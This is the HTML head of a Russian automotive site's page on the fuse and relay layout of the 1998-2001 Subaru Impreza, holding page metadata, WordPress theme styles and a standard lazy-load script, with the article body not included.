

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmiredorog.ru/subaru/shema-predohranitelej-subaru-impreza-1998-2001/
body_size: 33878
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head>
  <meta charset="utf-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <style type="text/css"></style>
  <title>Схема предохранителей Subaru Impreza (1998-2001) | Автореле</title>
  <meta name="description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Subaru Impreza (1998, 1999, 2000, 2001).">
  <meta property="og:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-1.jpg">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Схема предохранителей Subaru Impreza (1998-2001)">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема предохранителей Subaru Impreza (1998-2001)">
  <meta property="og:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Subaru Impreza (1998, 1999, 2000, 2001).">
  <meta property="og:url" content="https://vmiredorog.ru/subaru/shema-predohranitelej-subaru-impreza-1998-2001/">
  <meta property="og:site_name" content="Автореле">
  <meta property="og:updated_time" content="2022-04-03">
  <meta property="article:published_time" content="2022-04-03">
  <meta property="article:modified_time" content="2022-04-03">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Схема предохранителей Subaru Impreza (1998-2001)">
  <meta name="twitter:description" content="Назначение предохранителей/реле и схемы расположения блоков автомобиля Subaru Impreza (1998, 1999, 2000, 2001).">
  <meta name="twitter:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-1.jpg">
  <meta name="twitter:image:width" content="300">
  <meta name="twitter:image:height" content="200">
  <meta name="twitter:image:alt" content="Схема предохранителей Subaru Impreza (1998-2001)">
  <link rel="canonical" href="/subaru/shema-predohranitelej-subaru-impreza-1998-2001/">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://vmiredorog.ru/","name":"\u041f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0438 \u0438 \u0440\u0435\u043b\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439"}},{"@type":"ListItem","position":2,"item":{"@id":"https://vmiredorog.ru/category/subaru/","name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru"}},{"@type":"ListItem","position":3,"item":{"@id":"https://vmiredorog.ru/subaru/shema-predohranitelej-subaru-impreza-1998-2001/","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru Impreza (1998-2001)"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/cache/wmac/css/wmac_single_f9bc78671494e78c3e8a6fd9bd38bf68.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-shortcodes-css" href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-single-css" href="/wp-content/themes/jannah/assets/css/single.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-print-css" href="/wp-content/cache/wmac/css/wmac_single_3ccb287e4b4b5e36f534687920c66fd5.css" type="text/css" media="print">
  <link rel="stylesheet" id="tie-theme-child-css-css" href="/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-style-custom-css" href="/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css" type="text/css" media="all">
  <style id="tie-css-style-custom-inline-css" type="text/css">
  .brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}
  </style>
  <style id="rocket-lazyload-inline-css" type="text/css">
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.0" id="jquery-core-js" defer></script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
  <script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
  /* <![CDATA[ */
  var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/vmiredorog.ru\/wp-content\/themes\/jannah\/assets\/css\/fontawesome.css"};
  /* ]]> */
  </script>
